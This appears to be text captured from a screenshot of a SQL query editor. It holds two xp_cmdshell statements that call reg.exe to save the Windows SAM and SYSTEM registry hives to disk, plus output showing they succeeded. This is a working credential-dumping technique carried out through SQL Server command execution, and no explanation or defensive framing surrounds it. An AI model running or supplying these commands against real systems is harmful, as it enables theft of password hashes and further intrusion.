 Query Builder
Query Editor
Choose Schema...
TABLES
VIEWS
Search
1 exec master..xp_cmdshell 'C:\Windows\system32\reg.exe save hklm\sam c:\sam.hive'
2 exec master..xp_cmdshell 'C:\Windows\system32\reg.exe save hklm\system c:\system.hive'
Message
Result 1
Result 2
output
The operation completed successfully.
[Null]